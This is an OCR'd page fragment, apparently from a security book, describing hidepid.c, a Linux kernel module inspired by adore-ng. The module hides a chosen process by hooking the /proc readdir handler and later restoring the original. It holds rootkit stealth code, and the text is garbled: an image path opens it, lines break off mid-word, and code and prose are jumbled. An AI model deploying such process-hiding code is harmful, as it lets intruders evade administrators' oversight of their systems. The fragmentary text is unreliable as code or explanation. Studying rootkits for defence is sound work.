
is the same as the name of the PID we are t
returns. Otherwise, it calls the original
fi
if(adore_atoi(name)==HIDEPID)

                return 0;

return proc_filldir(buf, name, nlen, off, ino, x);
When the LKM is unloaded,
i
restore( )
if ((filep = filp_open("/proc", O_RDONLY, 0)) == NULL)

                return -1;

filep->f_op->readdir = orig_readdir;
7.3.1. hidepid.c
Following is the full source code of our
hi
/*Thanks to adore-ng from Stealth for the ideas used in this code*/
